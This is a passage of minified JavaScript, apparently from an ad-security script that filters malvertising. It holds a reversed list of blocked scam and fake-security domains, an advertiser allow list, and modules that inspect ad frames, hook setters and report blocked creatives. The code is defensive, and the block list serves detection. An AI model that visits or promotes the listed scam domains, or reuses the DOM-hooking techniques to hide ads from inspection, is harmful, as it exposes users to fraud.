m","scip.tactw.kcart":"1#1:m","enilno.eromsv.kcart":"1#1:m","pohs.snbk.kcart":"1#1:m","semoh.tsafkt.kcart":"1#1:m","niks.gbry.kcart":"1#1:m","scip.ngrk.kcart":"1#1:m","riah.iepx.kcart":"1#1:m","pohs.ertjm.kcart":"1#1:m","ecaps.kmooiv.kcart":"1#1:m","ecaps.hfokz.kcart":"1#1:m","ofni.buhgnikcart":"1#1:m","zyx.rekcartklxip":"1#1:m","enilno.hg3pj54m17":"1#1:m","moc.agyynqzkbf":"1#1:m","enilno.elosekims":"1#1:m","evil.di-enilnouhbmahs":"1#1:m","dlrow.yfikcart":"1#1:m","zyx.revres-krt":"1#1:m","zyx.kcul-fo-ekorts":"1#1:m","ecaps.ykcul-ti-ekirts":"1#1:m","ten.nacs-ytiruces-metsys":"1#1:m","moc.aidemakok.6krt":"1#1:m","zzub.nacs-ytiruces-metsys":"1#1:m","zyx.ytinutroppo-nedlog":"1#1:m","ecaps.kcul-htiw-desselb":"1#1:m","efil.gnirotinom-metsys-emit-laer":"1#1:m","enilno.loot-nacs-metsys":"1#1:m","ecaps.traehetanutrof":"1#1:m","efil.ecnahc-desselb":"1#1:m","zyx.etaf-suotiutrof":"1#1:m","zzub.ssertrofdleihsrebyc":"1#1:m","pot.htap-suorepsorp":"1#1:m","efil.hms-stnerap":"1#1:m","moc.cbpk0gw69hsd":"1#1:m","zyx.mynh4v6f":"1#1:m","moc.yrtreud":"1#1:m","ecaps.pcdr.kcart":"1#1:m","kcilc.retagivanpmuj":"1#1:m","moc.yqbicukrt":"1#1:m","moc.nevele-gurd":"1#1:m","zyx.derovafsynitsed":"1#1:m","pot.efassysnacs":"1#1:m","moc.pohs-eefacm":"1#1:m","pot.citsongaidmetsyslluf":"1#1:m","efil.mrahcykcul":"1#1:m","moc.yrcsoitev":"1#1:m","moc.evinemuenon":"1#1:m","enilno.naerled.kcart":"1#1:m","moc.yrutneilecudnon":"1#1:m","nuf.nitsew.kcart":"1#1:m","moc.hsur-ppa":"1#1:m","kcilc.tensrednifenutrof":"1#1:m","zyx.rekeesytipidneres":"1#1:m","ecaps.buhdnefedssertrof":"1#1:m","dlrow.enildraugtcetorp":"1#1:m","ofni.yawerucesedacirrab":"1#1:m","pot.buhmrahcykcul":"1#1:m","pot.tendraugecneiliser":"1#1:m","zyx.buhromrasurivitna":"1#1:m","moc.maercoibgnigaitna":"1#1:m","sthcay.cs3riw5a8d":"1#1:m","moc.tfigeerfelgoog":"1#1:m","lol.1trjnisedk9z":"1#1:m","moc.msohtotep":"1#1:m","ni.oc.hsierecs":"1#1:m","ot.kcolbda":"1#1:m","ni.oc.emdionom":"1#1:m","pot.zwoe3qtqoz61":"1#1:m","moc.1mjexh32p":"1#1:m","efil.buhenozdrawrof":"1#1:m","pohs.8mph15nd7":"1#1:m","gro.topsezirp":"1#1:m","moc.yek-yreppils":"1#1:m","moc.rednifslaunamlla":"1#1:m","moc.lacitrauk":"1#1:m","cc.yawhtaplaitnedivorp":"1#1:m","lol.rf2yspbzai6":"1#1:m","etis.aporez.kcart":"1#1:m","ytuaeb.xh7a0gw2ftrc":"1#1:m","erots.noepyt.kcart":"1#1:m","moc.sniwytipidneres":"1#1:m","ten.cbaknil":"1#1:m","moc.ndm-icram":"1#1:m","zzub.cotseland":"1#1:m","moc.oiznene":"1#1:m","pot.8hq7bg4waxj0":"1#1:m","moc.ytgshs":"1#1:m","moc.fdafy":"1#1:m","moc.xjhjjg":"1#1:m","ytuaeb.01a837bjswo5":"1#1:m","moc.tibbtrwwn":"1#1:m","scip.nwuhg.kcart":"1#1:m","ofni.71trhs":"1#1:m","semoh.01vw5zxtn":"1#1:m","erots.nardea.kcart":"1#1:m","ytuaeb.zp5df6b1":"1#1:m","ten.2rfedop":"1#1:m","zyx.wtbevres":"1#1:m","etis.dnysvres":"1#1:m","gro.otpoh.maertsda":"1#1:m","moc.sulptcetorpsuriv":"1#1:m","moc.serusaertlufytsat":"1#1:m","gro.otpoh.daevres":"1#1:m","zzub.298f4t7xmip":"1#1:m","moc.labolgevresda":"1#1:m","moc.labolgevresdas":"1#1:m","retsnom.bofa73nxh":"1#1:m","ytuaeb.94zfogew":"1#1:m","scip.lxombh237":"1#1:m","zzub.pwu382ar":"1#1:m","ytuaeb.a5j0qri8c":"1#1:m","pot.tluaveruces":"1#1:m","ytuaeb.s8wg4p3jox":"1#1:m","ten.tnorfduolc.gspzwlc4x14j1d":"1#1:m","ytuaeb.kolx1z3t":"1#1:m","scip.mt9zv0i7y":"1#1:m","staob.vs6o4parqk0":"1#1:m","zyx.yf61crxw0gtj":"1#1:m","enilno.bcaztiw4207s":"1#1:m","semoh.7yctekb2h3on":"1#1:m","pohs.4r26t9d8e3":"1#1:m","semoh.tx3lfwsu9g5h":"1#1:m","semoh.sq8b2e5a":"1#1:m","zyx.8s3plxik":"1#1:m","retsnom.w12rsi9l":"1#1:m","enilno.qofgkjtxz1":"1#1:m","sotua.bj9gkn01":"1#1:m","sbs.r37ukj42":"1#1:m","mom.oym1srjzv2ce":"1#1:m","mom.f6xsvl3c5jya":"1#1:m","lol.ke8z7qlj4x25":"1#1:m","sthcay.somv01gw6p":"1#1:m","pohs.yek1ahnfuo3":"1#1:m","zzub.6xz2qjmr8":"1#1:m","etisbew.teomak9i":"1#1:m","riah.4c9wumqv":"1#1:m","pohs.jq5k7p6db":"1#1:m","sthcay.jantz8pq":"1#1:m","pohs.u4e5imwd2vc":"1#1:m","mom.jtn371ikw9c4":"1#1:m","mom.eslwo2ma0n4y":"1#1:m","sbs.4vl2tn7j3":"1#1:m","zyx.oy34mfsq":"1#1:m","etisbew.vgq1wheduk2l":"1#1:m","efil.recartmetsys":"1#1:m","sotua.rn2lxjc7t":"1#1:m","etisbew.wms9o57k6x":"1#1:m","retsnom.n97rtx8q5h":"1#1:m","sthcay.vj42ohdnfe":"1#1:m","zyx.repeewstaerht":"1#1:m","etisbew.9obqjy4wmfx":"1#1:m","kcilc.57ue23thq":"1#1:m","staob.1jkx6zusmeb":"1#1:m","etisbew.ycbzao6l":"1#1:m","staob.3owqxl8n9":"1#1:m","enilno.7sq9aed8ofk":"1#1:m","zyx.f18pw5hv":"1#1:m","zyx.recartknil":"1#1:m","enilno.modnab.kcart":"1#1:m","pohs.dnetaf.kcart":"1#1:m","erots.tuoerp.kcart":"1#1:m","dfc.ssiuoy.kcart":"1#1:m","sotua.pitpil.kcart":"1#1:m","semoh.euqituobcihc.kcart":"1#1:m","enilno.ebordrawtnagele.kcart":"1#1:m","pohs.elytsemmef.kcart":"1#1:m","semoh.yfinruf.kcart":"1#1:m","ytuaeb.elytsydal.kcart":"1#1:m","semoh.noihsafehs.kcart":"1#1:m","enilno.ebordrawmalg.kcart":"1#1:m","pohs.edomemmef.kcart":"1#1:m","enilno.wsbuxagim":"1#1:m","staob.zt8bkv75":"1#1:m","zyx.0u9j2p4e":"1#1:m","pohs.wnzleksay":"1#1:m","etisbew.hn9tdb2ze":"1#1:m","sthcay.h1w0ldpnau":"1#1:m","zyx.78lqd1vozaxt":"1#1:m","sbs.c92gilu051w":"1#1:m","retsnom.40vo5xwkszq":"1#1:m","enilno.lympc56f":"1#1:m","enilno.woael3s8c":"1#1:m","pohs.avonadom.v":"1#1:m","erots.moorgnisserdcihc.stfig":"1#1:m","ten.tnorfduolc.fcaw0oe9orv1d":"1#1:m","sthcay.kdoqaz70h9cj":"1#1:m","sotua.dfmktarn":"1#1:m","zzub.0n7tru6b":"1#1:m","zzub.fjd47wsu":"1#1:m","semoh.uabjip7rw2f":"1#1:m","mom.8konrty5e":"1#1:m","sthcay.3aqvpc4h":"1#1:m","mom.n0izhcse6jg":"1#1:m","kcilc.2e1kq3hwagjy":"1#1:m","sotua.vlahn5x3":"1#1:m","sthcay.ig7ryqf5hk":"1#1:m","zzub.6t9bxqvn2rk":"1#1:m","sotua.05vdbao7pgy":"1#1:m","sthcay.jeh8krix2":"1#1:m","retsnom.y6b9lcqr":"1#1:m","kcilc.jecsqntvwk86":"1#1:m","mom.jqdfut402":"1#1:m","mom.8mwavx3p97n":"1#1:m","kcilc.69z7cwti":"1#1:m","mom.islb580yhe3":"1#1:m","sotua.vl4p57qy6mdh":"1#1:m","staob.4mgyiodnk5vx":"1#1:m","pohs.bgw7s1n9kde":"1#1:m","retsnom.81jzlcv2i":"1#1:m","zzub.frw324z1l":"1#1:m","enilno.q328tiau6m":"1#1:m","semoh.p34mhjo1q":"1#1:m","pohs.avonadom.stfig":"1#1:m","pohs.atsinoihsafeuqinu.stfig":"1#1:m","pohs.sessertdnert.kcart":"1#1:m","erots.buhetuah.kcart":"1#1:m","semoh.aromalg.m":"1#1:m","semoh.ebivexul.m":"1#1:m","erots.noihsafecnageleetile.stfig":"1#1:m","ecaps.erutinrufhcuocyzoc.stfig":"1#1:m","etis.xetroveugov.stfig":"1#1:m","semoh.klawtaclooc.stfig":"1#1:m","semoh.ecnagelenredom.stfig":"1#1:m","pohs.raegelytsteerts.stfig":"1#1:m","pohs.rialforter.m":"1#1:m","pohs.balnhsaf.m":"1#1:m","erots.evihewelyts.stfig":"1#1:m","enilno.efilarodnert.m":"1#1:m","enilno.efilarodnert.stfig":"1#1:m","erots.gnihtolcevocexul.stfig":"1#1:m","pohs.ewativadom.m":"1#1:m","pohs.ewativadom.stfig":"1#1:m","zyx.t2j":"1#1:m","pot.063htapecart":"1#1:m","zzub.g2r":"1#1:m","kcilc.skcartkniltsaf":"1#1:m","pot.buhrider":"1#1:m","piv.x2og":"1#1:m","ten.tnorfduolc.5w8s2qxrbvwy1d":"1#1:m","zyx.sdrawer4nips":"1#1:m","bulc.xivlos.m":"1#1:m","tal.ivoj":"1#1:m","pohs.ianoissucsid.m":"1#1:m","tal.oxyw":"1#1:m","semoh.ovod":"1#1:m","tal.xenoia.hsad":"1#1:m","tal.xirepyh.pa":"1#1:m","bulc.ovet":"1#1:m","tal.xirb":"1#1:m","kcilc.ogxdr":"1#1:m","sbs.4cxpqab6lu1v":"1#1:m","ecaps.tobllehs":"1#1:m","ecaps.avrodle":"1#1:m","ecaps.sihtnys":"1#1:m","ecaps.rozyrp":"1#1:m","ecaps.edonxov":"1#1:m","ecaps.tenlexip":"1#1:m","ecaps.xivhtym":"1#1:m","ecaps.aivksud":"1#1:m","ecaps.xivenur":"1#1:m","ecaps.erocigol":"1#1:m","ecaps.krapsedon":"1#1:m","pohs.ewelytsydnert.stfig":"1#1:m","pohs.sdnomaidrettilg.stfig":"1#1:m","pohs.ymehclaewelyts.stfig":"1#1:m","enilno.zyroehtdaerht.stfig":"1#1:m","erots.raewecnagelenabru.stfig":"1#1:m","kcilc.kcrtog":"1#1:m","kcilc.klckrtc":"1#1:m","erots.raebmot.stfig":"1#1:m","erots.gorfmot.stfig":"1#1:m","erots.peehsmot.stfig":"1#1:m","erots.potpotmot.stfig":"1#1:m","erots.xofmot.stfig":"1#1:m","erots.dribmot.stfig":"1#1:m","scip.oylk.stfig":"1#1:m","semoh.oyrad.stfig":"1#1:m","tseuq.novim.stfig":"1#1:m","enilno.olvat.stfig":"1#1:m","semoh.ovoz.stfig":"1#1:m","moc.dovibib":"1#1:m","moc.mpcetagevitceffe.www":"1#1:m","moc.wpsxdg":"1#1:m","moc.lwxyxg":"1#1:m","moc.ymbyj":"1#1:m","moc.mxszsyl":"1#1:m","pot.yawdaol":"1#1:m","kcilc.kculerup":"1#1:m","moc.yapyldneirfhcrot":"1#1:m","moc.yllufyojsuoirav":"1#1:m","moc.maertsyppahlatigid":"1#1:m","moc.ygetartsdnepxedrah":"1#1:m","moc.erusaelpytud":"1#1:m","moc.noitaunitnocgnipoordelttek":"1#1:m","moc.syybbxn":"1#1:m","moc.utidko":"1#1:m","moc.ggcmzs":"1#1:m","moc.bhxkct":"1#1:m","moc.blpsamoht":"1#1:m","moc.ilnehzst":"1#1:m","moc.xodohtrorerafyaw":"1#1:m","moc.etuorelittel":"1#1:m","moc.etagmpceunever.www":"1#1:m","moc.denepoyaddim":"1#1:m","moc.daehhsinuphtebazile":"1#1:m","moc.suoiretsymytlausacdednemmocer":"1#1:m","moc.depahsruos":"1#1:m","moc.suoromuhetomerelbatpecca":"1#1:m","moc.neercsedahspmal":"1#1:m","moc.mpcetarelbatiforp.www":"1#1:m","moc.mpcetarevitceffe.www":"1#1:m","moc.stropsnawiew":"1#1:m","etisbew.yenomdael":"1#1:m","erots.yenomdael":"1#1:m","ecaps.yenomdael":"1#1:m","etis.yenomdael":"1#1:m","etis.yenomgnib":"1#1:m","pohs.yenomgnib":"1#1:m","etisbew.yenomogib":"1#1:m","erots.yenomesaelp":"1#1:m","moc.moce-kcilc":"1#1:m","ecaps.yenomesaelp":"1#1:m","etis.yenomesaelp":"1#1:m","etisbew.yenommoc":"1#1:m","erots.yenommoc":"1#1:m","ecaps.yenommoc":"1#1:m","etis.yenommoc":"1#1:m","etis.yenompah":"1#1:m","enilno.yenompah":"1#1:m","etisbew.yenomevig":"1#1:m","pohs.yenombb":"1#1:m","pohs.yenomtnaw":"1#1:m","etisbew.yenomesaelp":"1#1:m","pohs.yenomadad":"1#1:m","tser.yenombb":"1#1:m","enilno.yenombb":"1#1:m","etisbew.yenomadad":"1#1:m","erots.yenomogib":"1#1:m","etisbew.yenominiw":"1#1:m","erots.yenomgnib":"1#1:m"},"clkDomains":{"su.napneerg":"1#1:64286","ten.ppa2g.og":"1#1:64286","ecneics.emrof":"1#1:64286","su.mooz":"1#1:64286","moc.esfa2g.xilsppa":"1#1:64286","moc.mroftoj":"1#1:64286","moc.esfa2g.oglappa":"1#1:64286","uoyc.gtmpivskcul":"1#1:64286","moc.yfipohsym.i6-0ufd4c":"1#1:64286","moc.zrcsoyiishir":"1#1:64286","moc.esfa2g.ibomadnap":"1#1:64286","pohs.accoraccor":"1#1:64286","moc.ralullecsu":"1#1:64286","pohs.zlcyc":"1#1:64286","moc.ezjbzvebazru":"1#1:64286","pohs.ocedafos":"1#1:64286","su.anihcria":"1#1:64286","moc.gnikcartmy.labolg":"1#1:64286","su.erutlucuynait":"1#1:64286"},"arWL":["adclick.g.doubleclick.net","googleads.g.doubleclick.net","www.googleadservices.com","tags-prod.vrvm.com","tags.vrvm.com","vervewireless.com","verve.com","dsp-trk.eskimi.com","paid.outbrain.com","uncn.jp","rd.ane.yahoo.co.jp","feedback.promotionalads.yahoo.co.jp","trc.taboola.com","cdn-javascript.net","adsd.amanad.adtdp.com","www.alibaba.com","cat.fr.eu.criteo.com","cat.nl.eu.criteo.com","www.paypal.com","www.aboutyou.de","www.bonprix.de","www.mediaworld.it","offer.hearingaidsolvers.com","www.alltechradar.com","tpc.googlesyndication.com","logly.co.jp","jprtb.c.appier.net","sg.c.appier.net","tw.c.appier.net","appier.net","aax-us-pdx.amazon-adsystem.com","amazon-adsystem.com"],"bdTs":1762962719,"rates":{"default":0.05,"hfilter":0.00005,"dwrp":0.0004,"fallback_tag":0.0004,"intop":0.0004,"observer":0.0004,"refresh_tag":0.0004,"noad":0.0004,"eventsTimeline":0.000004,"net_err":0.0004,"pimp":0.0004,"slow_cl":0.0004,"bidwon":0.0004,"wraperr_so_hook":0.0004,"wraperr_sf":0.0004,"wraperr_so":0.0004,"noresinfo":0.0004,"headertag":0.0004,"wraperr":0.0004,"error":0.01,"sdk_crash":0.5,"integration_test":0.0004,"oldcdn":0.0004,"diffcdn":0.0004,"sdk_exception":0.5,"debug":0.0004,"unsupported_sdk":0.001,"app_crash":0.5,"webview_missing":0.01,"sdk_anr":0.5,"app_anr":0.5,"gme":1,"mpp":0.001},"gmeSamplesRate":0,"refreshLimit":5,"heavyAdSample":0.5};},{}],6:[function(e,t,n){var r={triggerTypes:{},pbjs:"pbjs",pbjsModule:"pbjs-module",dfp:"dfp",gpt:"gpt",papi:"papi",na:"N/A",heavyAd:1,FROM_URLS:1,BLOCK:"block",REPORT:"report",PUB:"publisher",NET:"network"};r.triggerTypes.floating="40",t.exports=r},{}],7:[function(e,t,n){var d,u=e("./session.js"),p=u.tag,r=document.write,o=document.body.appendChild,a=e("./config.js"),s=a.altTags,f=e("./jsUtils.js"),c=e("./ajax.js"),i=e("./constants"),e=e("./jsUtils.js").once;function m(e,t){"function"==typeof r.call?r.call(e,t):e.write(t)}function l(t){var e=document.getElementsByTagName("head")[0],n=u.meta.w+"x"+u.meta.h,n=u.scriptHost+u.key+"/"+(a.defaultFallback||n)+".json",r=(i=(i=document.querySelector('meta[http-equiv="Content-Security-policy" i]'))&&i.content&&i.content.match(/nonce-([^'"\s;]+)/))&&i[1]||null,i=(window.jspfacb=function(e){r&&(e=e.replace(/<script(\s|>)/g,'<script nonce="'+r+'"$1')),c.sendEvent({type:"fallback_tag",w:u.meta.w,h:u.meta.h,meta:JSON.stringify(u.meta)}),t.open(),window.metadata=u.meta,m(t,unescape(e)),t.close()},document.createElement("script"));i.src=n,i.onerror=function(){var e;if(s&&0<s.length)return c.sendEvent({type:"alt_tags",w:u.meta.w,h:u.meta.h}),e=s[Math.floor(Math.random()*s.length)],t.open(),m(t,e)},e&&o.call(e,i)}t.exports={writeCreative:function(t,n){var r,i,e,o,a,s;function c(e){!0!==e&&t.open();try{r&&r()}catch(e){}n.trust?m(t,p):t.write(p);try{window.frameElement&&-1<window.frameElement.id.indexOf("google_ads_")&&"100%"===window.frameElement.style.minWidth&&"0"===window.frameElement.height&&(window.frameElement.height=t.body.offsetHeight)}catch(e){}try{i&&i()}catch(e){}t.close()}u.fsRan||(d=t,r=n&&n.beforeWrite,i=n&&n.afterWrite,u.async?(e=c,a=!!d.readyState,s="complete"===d.readyState,a&&s?e():a&&!s?(o=window.onload,window.onload=function(){f.once(e)(),"function"==typeof(window.onload=o)&&o.apply(this,arguments)}):a||e()):c(!0))},writeAltAd:e(function(t){t.close(),u.isPAPI||(t.body&&(t.body.innerHTML=""),u.wtype===i.gpt?window.addEventListener("message",function(e){e.data.key===u.key&&"fallbackTag"===e.data.evType&&(u.meta.blocksCount=e.data.blocksCount,l(t))}):l(t))}),writeFallbackTag:l}},{"./ajax.js":3,"./config.js":5,"./constants":6,"./jsUtils.js":14,"./session.js":21}],8:[function(e,t,n){var r=e("./session.js"),o=e("./urlParser.js"),a=e("./utils.js"),s=e("./blackList.js").match,c=e("./blackList.js").isBlocking;function i(t,e){if(e(t),t&&1===t.nodeType&&"IFRAME"===t.tagName)try{t=t.contentWindow.document.documentElement}catch(e){t=t.firstChild}else t=t.firstChild;for(;t;)i(t,e),t=t.nextSibling||t.frameElement&&t.frameElement.nextSibling}function d(n){window.addEventListener("load",function e(t){window.removeEventListener("load",e),n(t)})}function u(e,t){var n;try{t(e)}catch(e){}if(e.frames&&e.frames.length)for(n=0;n<e.frames.length;n++)u(e[n],t)}function p(e){var t;return function e(t,n){try{n(t)}catch(e){}for(;t.parent&&t.parent!==top;)e(t=t.parent,n)}(e,function(e){t=e.frameElement}),t.parentElement}function f(e){return e&&(e=>{try{return-1===o.parse(e).hostname.indexOf(".geoedge.be")}catch(e){return!0}})(e)}function m(e){var n=[];return u(e,function(e){var t=a.map(e.performance.getEntriesByType("resource"),function(e){return e.name}),e=a.map(e.document.getElementsByTagName("a"),function(e){return e.href}),t=t.concat(e);n.push(t)}),a.filter(a.flatten(n),f)}function l(){return document.documentElement||document.getElementsByTagName("html")[0]||document.body}function g(e){return 1===e.nodeType&&e.tagName&&"IFRAME"===e.tagName.toUpperCase()}function h(e){try{return e.document}catch(e){return!1}}function y(e){return g(e)&&h(e.contentWindow)}function v(e){var t=e.outerHTML;return e.srcdoc||!y(e)?t:(e=e.contentWindow.document.getElementsByTagName("html")[0].innerHTML,t.replace(/<iframe/i,'<iframe srcdoc="'+e.replace(/"/g,"&quot;")+'"'))}function b(e){var t,n,r;return(e=e||l())?(t=e.outerHTML,i(e,function(e){if(1===e.nodeType&&y(e))try{n=e.outerHTML,r=v(e),t=t.replace(n,r)}catch(e){}}),a.trim(t)):'<div id="not-found"></>'}function w(e){e=document.querySelector("iframe[id^="+e+"]");return e&&v(e)}function j(){return w("amznad")}function E(){return w("cto_iframe_")}t.exports={getElements:function(e){var t;return e.getElementsByTagName?(t=[].slice.call(e.getElementsByTagName("*")),[e].concat(t)):[e]},walkTheDOM:i,getTopHostname:function(){var e;try{return top.location.hostname}catch(e){}return location.ancestorOrigins&&0<location.ancestorOrigins.length?(e=location.ancestorOrigins[0]).substr(e.indexOf("://")+3):window.sf_&&window.sf_.cfg?o.parse(window.sf_.cfg.hostPeerName).hostname:r.meta.topUrl?o.parse(r.meta.topUrl).hostname:void 0},createEvent:function(e){try{return new Event(e)}catch(t){}try{var t=document.createEvent("Event");return t.initEvent(e,!1,!1),t}catch(t){}},executeOrWait:function(e){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()},addOnLoad:d,addOnLoadAsync:function(e){var t=setTimeout(function(){d(function(){clearTimeout(t),e()})},0)},walkFrames:u,getAllUrls:m,getAllUrlsFromAllWindows:function(e=r.attachedWins){return a.flatten(a.map(e,m).concat(r.urls))},isIframe:g,isSameOriginWin:h,getAdHtml:b,getAdIframe:function(){return E()||j()},getAmazonIframe:j,getCriteoIframe:E,getLargestIframe:function(){var t=[];return i(l(),function(e){g(e)&&t.push(e)}),t.length?(t.sort(function(e,t){e=e.getBoundingClientRect(),t=t.getBoundingClientRect();return e.width*e.height-t.width*t.height}),a.trim(v(t[t.length-1]))):null},getHtmlOf:function(e){var r=[],i=o.parse(e).hostname;return u(top,function(t){var e=a.map(t.performance.getEntriesByType("resource"),function(e){return e.name}),n=a.map(t.document.getElementsByTagName("a"),function(e){return e.href}),e=e.concat(n);a.some(e,function(e){var t=-1<e.indexOf(i),e=t||s(e);return t||e.match&&c(e.ver)})&&t!==top&&r.push((()=>{var e=p(t);try{if(e.parentElement===top.document.body)return e}catch(e){}return e.parentElement})())}),a.map(r,b).join("\x3c!--delimiter--\x3e")},isTopWindowAccessible:function(){return h(window.top)}}},{"./blackList.js":4,"./session.js":21,"./urlParser.js":23,"./utils.js":24}],9:[function(e,t,n){var r=e("./session.js"),i=e("./config.js");t.exports={load:function(e){window.grumi={key:r.key,advs:i.advs,cfg:{fromGrumi:!0},overrides:{adUnitPath:r.meta.adup,clickUrl:r.meta.dest,lineItemId:r.meta.li,advertiser:r.meta.adv,campaignId:r.meta.ord,creativeId:r.meta.cr,slotElementId:r.meta.adElId,site:r.site,topUrl:r.meta.topUrl,pageViewId:r.pimp}};var t=i.ipUrl,n=document.createElement("script");n.src=t,n.async=e&&!0,(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(n,t)},shouldLoad:function(){var e="true"!==r.isAmp;return void 0!==window.googletag&&e}}},{"./config.js":5,"./session.js":21}],10:[function(e,t,n){t.exports={get:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=0|(t=window.crypto&&window.crypto.getRandomValues?(t=new Uint8Array(1),window.crypto.getRandomValues(t),t[0]%16):16*Math.random());return("x"===e?t:3&t|8).toString(16)})}}},{}],11:[function(e,t,n){var r=e("./utils.js"),e=e("./constants.js"),i={".headertag":"indexExchange",listenAdFromPrebid:e.pbjs,"pbjs.renderAd(":e.pbjs,"ucTag.renderAd(":e.pbjs,postbid_iframe:e.pbjs,"PWT.displayCreative":"openwrap",amzn_win:"amazon","oxhbjs.cmds":"openx","AdBridg.render":"adBridge","jitaJS.":"rtk",hbTargetingParams:"media.net",".rubicontag.renderCreative(":"rubicon"};t.exports={identifyVendor:function(t){var e=r.fluent(i).keys().find(function(e){return 1<t.indexOf(e)}).val();return i[e]}}},{"./constants.js":6,"./utils.js":24}],12:[function(e,t,n){var r,i=e("./ajax.js"),o=e("./session.js"),a=e("./utils.js"),s=e("./config.js"),c=e("./constants.js"),d=e("./domUtils.js"),e=e("./natives.js"),u=s.heavyAdSample>=Math.random(),p=o.wtype===c.dfp,f=e.postMessage,m=e.ReportingObserver,l={types:["intervention"],buffered:!0};function g(e){var t=p?i.sendEvent:i.sendReport,n=Object.assign({meta:JSON&&JSON.stringify(o.meta)},p?{type:"heavy-ad"}:{html:d.getAdHtml(),et:c.heavyAd,byRate:u});u&&(n.is=!0),t(n)}function h(e){e=a.filter(e,function(e){return e.body&&"HeavyAdIntervention"===e.body.id});a.forEach(e,g),e.length&&o.wtype===c.gpt&&f.call(o.targetWindow,{key:o.key,el:o.meta.adElId,blocked:!0,limit:s.refreshLimit,rate:s.rates.refresh_tag,meta:o.meta,hb:o.hbTag},"*")}t.exports={shouldLoad:function(){return s.heavyAd&&"function"==typeof m},load:function(){(r=new m(h,l)).observe(),window.addEventListener("pagehide",function(){h(r.takeRecords())}),this.loaded=!0},loaded:!1}},{"./ajax.js":3,"./config.js":5,"./constants.js":6,"./domUtils.js":8,"./natives.js":17,"./session.js":21,"./utils.js":24}],13:[function(e,t,n){t.exports={parse:function(t){var n;try{return(new DOMParser).parseFromString(t,"text/html")}catch(e){return n=document.implementation.createHTMLDocument(""),-1<t.toLowerCase().indexOf("<!doctype")?n.documentElement.innerHTML=t:n.body.innerHTML=t,n}},serializeDom:function(e){if((e=9!==e.nodeType&&11!==e.nodeType?e:e.firstElementChild).getHTML)return e.getHTML();if(XMLSerializer)try{return(new XMLSerializer).serializeToString(e)}catch(e){}return""}}},{}],14:[function(e,t,n){function r(e){try{return"function"==typeof Object.getPrototypeOf?Object.getPrototypeOf(e):"object"==typeof e.__proto__?e.__proto__:e.constructor&&"object"==typeof e.constructor.prototype?e.constructor.prototype:null}catch(e){return null}}function a(){return(new Error).stack}t.exports={getPrototypeOf:r,getOwner:function(e,t){if(e&&t in e){for(var n=e;n&&!{}.hasOwnProperty.call(n,t);)n=r(n);return n}},findGetter:function(e,t){if(Object.getOwnPropertyDescriptor)try{return Object.getOwnPropertyDescriptor(e,t).get}catch(e){}try{if(e.__lookupGetter__)return e.__lookupGetter__(t)}catch(e){}},defineGetter:function(e,t,n){if(Object.defineProperty)try{return Object.defineProperty(e,t,{get:n})}catch(e){}if(e.__defineGetter__)try{return e.__defineGetter__(t,n)}catch(e){}},findSetter:function(e,t){if(Object.getOwnPropertyDescriptor)try{return Object.getOwnPropertyDescriptor(e,t).set}catch(e){}try{if(e.__lookupSetter__)return e.__lookupSetter__(t)}catch(e){}},defineSetter:function(e,t,n){if(Object.defineProperty)try{return Object.defineProperty(e,t,{set:n})}catch(e){}if(e.__defineSetter__)try{return e.__defineGetter__(t,n)}catch(e){}},once:function(e,t){var n=!1;return function(){n||e.apply(t||this,arguments),n=!0}},addSetter:function(e,t,n){var r,i,o;i=e,o=t,Object.getOwnPropertyDescriptor(i,o)&&Object.getOwnPropertyDescriptor(i,o).configurable&&(r=e[t],Object.defineProperty(e,t,{set:function(e){return n({value:r=e,stack:a(),callers:(e=>{for(var t=e,n="",r=0;t&&r<10;)n+="caller:"+t,t=t.caller,r+=1;return n})(arguments.callee.caller)})},get:function(){return r},configurable:!1}))},getStack:a}},{}],15:[function(e,t,n){var r=e("./config.js"),i=e("./session.js"),o=e("./natives.js");t.exports={notifyParentOfAction:function(e,t){i.meta.imp=i.imp,o.postMessage.call(i.targetWindow,{key:i.key,el:i.meta.adElId,blocked:t,reported:e,limit:r.refreshLimit,rate:r.rates.refresh_tag,meta:i.meta,hb:i.hbTag},"*")}}},{"./config.js":5,"./natives.js":17,"./session.js":21}],16:[function(e,t,n){t.exports={excepting:function(e){return function(t){return function(){try{if(!e.apply(this,arguments))return t.apply(this,arguments)}catch(e){return t.apply(this,arguments)}}}},exceptingCtor:function(e){return function(t){return function(){try{if(!e.apply(this,arguments))return new t(arguments[0],arguments[2],arguments[3])}catch(e){return new t(arguments[0],arguments[2],arguments[3])}}}},aroundGet:function(e){return function(t){return function(){try{return e.call(this,t)}catch(e){return t.call(this)}}}},after:function(n){return function(t){return function(){var e=t.apply(this,arguments);try{n.apply(this,arguments)}catch(e){}return e}}},before:function(t){return function(e){return function(){return t.apply(this,arguments),e.apply(this,arguments)}}}}},{}],17:[function(e,t,n){var r=window.fetch,i=window.postMessage,o=window.MutationObserver,a=window.XMLHttpRequest,s=window.Request,c=window.Image,d=window.TextEncoder,u=null,p=window.ReportingObserver;try{u=top.navigation}catch(e){}t.exports={fetch:r,postMessage:i,MutationObserver:o,topNavigation:u,XMLHttpRequest:a,Request:s,Image:c,TextEncoder:d,ReportingObserver:p}},{}],18:[function(e,t,n){var r,i=e("./config.js"),o=e("./utils.js"),a=e("./natives.js").postMessage;function s(t,n){window.addEventListener("message",function(e){e=e.data;e.pbjsResponse&&e.key===n.key&&(r={winningBid:e.auction.winningBid,preWinningBid:e.auction.preWinningBid},t(r))}),a.call(n.targetWindow,{pbjsRequset:!0,key:n.key,adElId:n.meta.adElId,hbAdId:n.pbAdId,isMV:!!(window.requestFunctionFromParent&&window.handleMessageFromParent&&window.evalFunction)},"*")}function c(e){var t=e.meta.adv;return t=t,!o.isEmptyObj(i.prebidAdvId)&&i.prebidAdvId[t]&&e.preWinningBid}t.exports={getPrebidData:function(e,t){if((r={winningBid:c(t)}).winningBid)return e(r);s(e,t)}}},{"./config.js":5,"./natives.js":17,"./utils.js":24}],19:[function(e,t,n){var r,i,o,a,s,c,d=e("./session.js"),u=e("./config.js"),p=e("./ajax.js"),f=e("./creative.js"),m=e("./messaging.js"),e=e("./natives.js"),l=("http"===window.location.protocol.substr(0,4)?window.location.protocol:"https:")+u.apiUrl+u.reportEndpoint,g="//rumcdn.geoedge.be/rbu/popup.html",h=u.rbuConfig,y=Math.random(),v=h&&h.widget.widgetIcon,b=e.postMessage,w=e.fetch;function j(){o.addEventListener("mouseover",function e(){o.appendChild(i),o.removeEventListener("mouseover",e)})}function 